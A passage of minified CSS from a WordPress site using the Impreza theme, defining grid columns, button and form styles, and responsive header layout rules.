5fr}.g-cols.laptops-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.laptops-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.laptops-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.laptops-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:1024px){.g-cols.tablets-cols_1{grid-template-columns:100%}.g-cols.tablets-cols_1.reversed>div:last-of-type{order:-1}.g-cols.tablets-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.tablets-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.tablets-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.tablets-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.tablets-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.tablets-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.tablets-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.tablets-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.tablets-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.tablets-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.tablets-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.tablets-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.tablets-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.tablets-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.tablets-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.tablets-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.tablets-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.tablets-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:800px){.g-cols.mobiles-cols_1{grid-template-columns:100%}.g-cols.mobiles-cols_1.reversed>div:last-of-type{order:-1}.g-cols.mobiles-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.mobiles-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.mobiles-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.mobiles-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.mobiles-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.mobiles-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.mobiles-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.mobiles-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.mobiles-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.mobiles-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.mobiles-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.mobiles-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.mobiles-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.mobiles-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.mobiles-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.mobiles-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.mobiles-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.mobiles-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}.g-cols:not([style*="--gap"]){grid-gap:1.5rem}}@media (max-width:799px){.l-canvas{overflow:hidden}.g-cols.stacking_default.reversed>div:last-of-type{order:-1}.g-cols.stacking_default.via_flex>div:not([class*="vc_col-xs"]){width:100%;margin:0 0 1.5rem}.g-cols.stacking_default.via_grid.mobiles-cols_1{grid-template-columns:100%}.g-cols.stacking_default.via_flex.type_boxes>div,.g-cols.stacking_default.via_flex.reversed>div:first-child,.g-cols.stacking_default.via_flex:not(.reversed)>div:last-child,.g-cols.stacking_default.via_flex>div.has_bg_color{margin-bottom:0}.g-cols.stacking_default.via_flex.type_default>.wpb_column.stretched{margin-left:-1rem;margin-right:-1rem}.g-cols.stacking_default.via_grid.mobiles-cols_1>.wpb_column.stretched,.g-cols.stacking_default.via_flex.type_boxes>.wpb_column.stretched{margin-left:-2.5rem;margin-right:-2.5rem;width:auto}.vc_column-inner.type_sticky>.wpb_wrapper,.vc_column_container.type_sticky>.vc_column-inner{top:0!important}}@media (min-width:800px){body:not(.rtl) .l-section.for_sidebar.at_left>div>.l-sidebar,.rtl .l-section.for_sidebar.at_right>div>.l-sidebar{order:-1}.vc_column_container.type_sticky>.vc_column-inner,.vc_column-inner.type_sticky>.wpb_wrapper{position:-webkit-sticky;position:sticky}.l-section.type_sticky{position:-webkit-sticky;position:sticky;top:0;z-index:11;transition:top 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.post_fixed.sticky_auto_hide{z-index:12}.admin-bar .l-section.type_sticky{top:32px}.l-section.type_sticky>.l-section-h{transition:padding-top 0.3s}.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:var(--header-sticky-height)}.admin-bar.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:calc( var(--header-sticky-height) + 32px )}.header_hor .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-top:var(--header-sticky-height)}.header_hor.headerinpos_bottom .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-bottom:var(--header-sticky-height)!important}}@media screen and (min-width:1380px){.g-cols.via_flex.type_default>.wpb_column.stretched:first-of-type{margin-left:min( calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw),-1rem )}.g-cols.via_flex.type_default>.wpb_column.stretched:last-of-type{margin-right:min( calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw),-1rem )}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:first-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:first-of-type{margin-left:min( calc( var(--site-content-width) / 2 + 0px / 2 - 50vw ),-2.5rem )}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:last-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:last-of-type{margin-right:min( calc( var(--site-content-width) / 2 + 0px / 2 - 50vw ),-2.5rem )}}@media (max-width:800px){.w-form-row.for_submit[style*=btn-size-mobiles] .w-btn{font-size:var(--btn-size-mobiles)!important}}a,button,input[type=submit],.ui-slider-handle{outline:none!important}.w-toplink,.w-header-show{background:rgba(0,0,0,0.3)}.no-touch .w-toplink.active:hover,.no-touch .w-header-show:hover{background:var(--color-content-primary-grad)}button[type=submit]:not(.w-btn),input[type=submit]:not(.w-btn),.us-nav-style_6>*,.navstyle_6>.owl-nav button,.us-btn-style_6{font-family:var(--font-family);font-size:1rem;line-height:1!important;font-weight:500;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:1000rem;padding:0.8em 3em;background:#0086A5;border-color:transparent;color:#ffffff!important}button[type=submit]:not(.w-btn):before,input[type=submit]:not(.w-btn),.us-nav-style_6>*:before,.navstyle_6>.owl-nav button:before,.us-btn-style_6:before{border-width:2px}.no-touch button[type=submit]:not(.w-btn):hover,.no-touch input[type=submit]:not(.w-btn):hover,.us-nav-style_6>span.current,.no-touch .us-nav-style_6>a:hover,.no-touch .navstyle_6>.owl-nav button:hover,.no-touch .us-btn-style_6:hover{background:#006c85;border-color:transparent;color:#ffffff!important}.us-nav-style_6>*{min-width:calc(1em + 2 * 0.8em)}.woocommerce .button.alt,.woocommerce .button.checkout,.woocommerce .button.add_to_cart_button,.us-nav-style_1>*,.navstyle_1>.owl-nav button,.us-btn-style_1{font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0.3em;padding:1.0em 2.0em;background:var(--color-content-primary);border-color:transparent;color:#ffffff!important}.woocommerce .button.alt:before,.woocommerce .button.checkout:before,.woocommerce .button.add_to_cart_button:before,.us-nav-style_1>*:before,.navstyle_1>.owl-nav button:before,.us-btn-style_1:before{border-width:0px}.no-touch .woocommerce .button.alt:hover,.no-touch .woocommerce .button.checkout:hover,.no-touch .woocommerce .button.add_to_cart_button:hover,.us-nav-style_1>span.current,.no-touch .us-nav-style_1>a:hover,.no-touch .navstyle_1>.owl-nav button:hover,.no-touch .us-btn-style_1:hover{background:var(--color-content-secondary);border-color:transparent;color:#ffffff!important}.us-nav-style_1>*{min-width:calc(1.2em + 2 * 1.0em)}.woocommerce .button,.woocommerce .actions .button,.us-nav-style_2>*,.navstyle_2>.owl-nav button,.us-btn-style_2{font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0.3em;padding:1.0em 2.0em;background:var(--color-content-border);border-color:transparent;color:var(--color-content-text)!important}.woocommerce .button:before,.woocommerce .actions .button:before,.us-nav-style_2>*:before,.navstyle_2>.owl-nav button:before,.us-btn-style_2:before{border-width:0px}.no-touch .woocommerce .button:hover,.no-touch .woocommerce .actions .button:hover,.us-nav-style_2>span.current,.no-touch .us-nav-style_2>a:hover,.no-touch .navstyle_2>.owl-nav button:hover,.no-touch .us-btn-style_2:hover{background:var(--color-content-text);border-color:transparent;color:var(--color-content-bg)!important}.us-nav-style_2>*{min-width:calc(1.2em + 2 * 1.0em)}.us-nav-style_3>*,.navstyle_3>.owl-nav button,.us-btn-style_3{font-family:var(--font-family);font-size:1rem;line-height:1!important;font-weight:500;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:1000rem;padding:0.8em 3em;background:#F2715F;border-color:transparent;color:#ffffff!important}.us-nav-style_3>*:before,.navstyle_3>.owl-nav button:before,.us-btn-style_3:before{border-width:2px}.us-nav-style_3>span.current,.no-touch .us-nav-style_3>a:hover,.no-touch .navstyle_3>.owl-nav button:hover,.no-touch .us-btn-style_3:hover{background:#c25748;border-color:transparent;color:#ffffff!important}.us-nav-style_3>*{min-width:calc(1em + 2 * 0.8em)}.us-nav-style_5>*,.navstyle_5>.owl-nav button,.us-btn-style_5{font-family:var(--font-family);font-size:1rem;line-height:1!important;font-weight:500;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:1000rem;padding:0.8em 3em;background:var(--color-header-middle-bg);border-color:transparent;color:#546E60!important}.us-nav-style_5>*:before,.navstyle_5>.owl-nav button:before,.us-btn-style_5:before{border-width:2px}.us-nav-style_5>span.current,.no-touch .us-nav-style_5>a:hover,.no-touch .navstyle_5>.owl-nav button:hover,.no-touch .us-btn-style_5:hover{background:#546E60;border-color:transparent;color:var(--color-header-middle-bg)!important}.us-nav-style_5>*{min-width:calc(1em + 2 * 0.8em)}.us-nav-style_4>*,.navstyle_4>.owl-nav button,.us-btn-style_4{font-family:var(--font-family);font-size:1rem;line-height:1!important;font-weight:500;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:1000rem;padding:0.8em 3em;background:#FEBF59;border-color:transparent;color:#ffffff!important}.us-nav-style_4>*:before,.navstyle_4>.owl-nav button:before,.us-btn-style_4:before{border-width:2px}.us-nav-style_4>span.current,.no-touch .us-nav-style_4>a:hover,.no-touch .navstyle_4>.owl-nav button:hover,.no-touch .us-btn-style_4:hover{background:#ab7e37;border-color:transparent;color:#ffffff!important}.us-nav-style_4>*{min-width:calc(1em + 2 * 0.8em)}.w-filter.state_desktop.style_drop_default .w-filter-item-title,.w-color-swatch,.select2-selection,select,textarea,input:not([type=submit]){font-weight:400;letter-spacing:0em;border-radius:0.3rem;background:var(--color-content-bg-alt);border-color:var(--color-content-border);color:var(--color-content-text);box-shadow:0px 1px 0px 0px rgba(0,0,0,0.08) inset}.w-filter.state_desktop.style_drop_default .w-filter-item-title:focus,.select2-container--open .select2-selection,select:focus,textarea:focus,input:not([type=submit]):focus{box-shadow:0px 0px 0px 2px var(--color-content-primary)}.w-form-row.move_label .w-form-row-label{font-size:1rem;top:calc(2.8rem/2 + 0px - 0.7em);margin:0 0.8rem;background-color:var(--color-content-bg-alt);color:var(--color-content-text)}.w-form-row.with_icon.move_label .w-form-row-label{margin-left:calc(1.6em + 0.8rem)}.color_alternate input:not([type=submit]),.color_alternate textarea,.color_alternate select,.color_alternate .move_label .w-form-row-label{background:var(--color-alt-content-bg-alt-grad)}.color_footer-top input:not([type=submit]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-row.move_label .w-form-row-label{background:var(--color-subfooter-bg-alt-grad)}.color_footer-bottom input:not([type=submit]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-row.move_label .w-form-row-label{background:var(--color-footer-bg-alt-grad)}.color_alternate input:not([type=submit]),.color_alternate textarea,.color_alternate select{border-color:var(--color-alt-content-border)}.color_footer-top input:not([type=submit]),.color_footer-top textarea,.color_footer-top select{border-color:var(--color-subfooter-border)}.color_footer-bottom input:not([type=submit]),.color_footer-bottom textarea,.color_footer-bottom select{border-color:var(--color-footer-border)}.color_alternate input:not([type=submit]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-row-field>i,.color_alternate .w-form-row-field:after,.color_alternate .widget_search form:after,.color_footer-top input:not([type=submit]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-row-field>i,.color_footer-top .w-form-row-field:after,.color_footer-top .widget_search form:after,.color_footer-bottom input:not([type=submit]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-row-field>i,.color_footer-bottom .w-form-row-field:after,.color_footer-bottom .widget_search form:after{color:inherit}.leaflet-default-icon-path{background-image:url(https://www.etrains.com.au/wp-content/themes/Impreza/common/css/vendor/images/marker-icon.png)}.woocommerce-product-gallery--columns-4 li{width:25.000%}.woocommerce-product-gallery ol{margin:2px -2px 0}.woocommerce-product-gallery ol>li{padding:2px}</style>
				<style id="us-current-header-css"> .l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:#0086A5}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.l-subheader.at_bottom,.l-subheader.at_bottom .w-dropdown-list,.l-subheader.at_bottom .type_mobile .w-nav-list.level_1{background:#D2E6DB;color:var(--color-header-middle-text)}.no-touch .l-subheader.at_bottom a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_bottom .w-dropdown.opened a:hover{color:#646cfd}.l-header.bg_transparent:not(.sticky) .l-subheader.at_bottom{background:var(--color-header-transparent-bg);color:#E0ECEF}.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .type_desktop .menu-item.level_1:hover>a{color:#E0ECEF}.header_ver .l-header{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}@media (min-width:1441px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:150px;--header-sticky-height:130px}.l-header:before{content:'150'}.l-header.sticky:before{content:'130'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:100px;height:100px}.l-header.sticky .l-subheader.at_middle{line-height:80px;height:80px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:1191px) and (max-width:1440px){.hidden_for_laptops{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:130px;--header-sticky-height:130px}.l-header:before{content:'130'}.l-header.sticky:before{content:'130'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:80px;height:80px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:801px) and (max-width:1190px){.hidden_for_tablets{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:130px;--header-sticky-height:130px}.l-header:before{content:'130'}.l-header.sticky:before{content:'130'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:80px;height:80px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (max-width:800px){.hidden_for_mobiles{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:130px;--header-sticky-height:130px}.l-header:before{content:'130'}.l-header.sticky:before{content:'130'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:80px;height:80px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (min-width:1441px){.ush_image_1{height:4.688rem!important}.l-header.sticky .ush_image_1{height:4rem!important}}@media (min-width:1191px) and (max-width:1440px){.ush_image_1{height:4rem!important}.l-header.sticky .ush_image_1{height:4rem!important}}@media (min-width:801px) and (max-width:1190px){.ush_image_1{height:4rem!important}.l-header.sticky .ush_image_1{height:4rem!important}}@media (max-width:800px){.ush_image_1{height:4rem!important}.l-header.sticky .ush_image_1{height:4rem!important}}@media (min-width:1441px){.ush_image_2{height:1.875rem!important}.l-header.sticky .ush_image_2{height:1.875rem!important}}@media (min-width:1191px) and (max-width:1440px){.ush_image_2{height:1.875rem!important}.l-header.sticky .ush_image_2{height:1.875rem!important}}@media (min-width:801px) and (max-width:1190px){.ush_image_2{height:1.875rem!important}.l-header.sticky .ush_image_2{height:1.875rem!important}}@media (max-width:800px){.ush_image_2{height:1.875rem!important}.l-header.sticky .ush_image_2{height:1.875rem!important}}.header_hor 